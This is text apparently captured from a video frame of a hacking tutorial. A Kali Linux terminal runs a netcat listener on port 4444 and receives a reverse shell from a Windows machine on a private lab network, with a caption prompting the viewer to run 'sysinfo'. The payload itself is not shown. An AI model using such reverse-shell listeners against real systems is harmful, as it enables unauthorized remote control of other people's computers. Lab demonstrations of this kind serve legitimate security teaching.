 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
hassan@kali: ~
File Actions Edit View Help
hassan@kali: ~ × hassan@kali: ~ ×
(hassan㉿kali)-[~]
$ nc -lvp 4444
listening on [any] 4444 ...
192.168.1.11: inverse host lookup failed: Unknown
connect to [192.168.1.13] from (UNKNOWN) [192.168
Microsoft Windows [Version 10.0.22631.3593]
(c) Microsoft Corporation. All rights reserved.
C:\Users\hassan>sysinfo
sysinfo
C:\Users\hassan>
now run a command sysinfo here